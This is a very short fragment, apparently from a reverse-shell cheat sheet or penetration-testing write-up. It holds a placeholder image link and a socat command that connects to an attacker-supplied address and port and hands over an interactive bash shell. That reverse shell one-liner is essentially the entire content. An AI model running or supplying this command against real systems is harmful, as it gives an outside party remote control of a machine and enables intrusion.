 $ socat TCP:<LOCAL-IP>:<LOCAL-PORT> EXEC:"bash -li" # Linux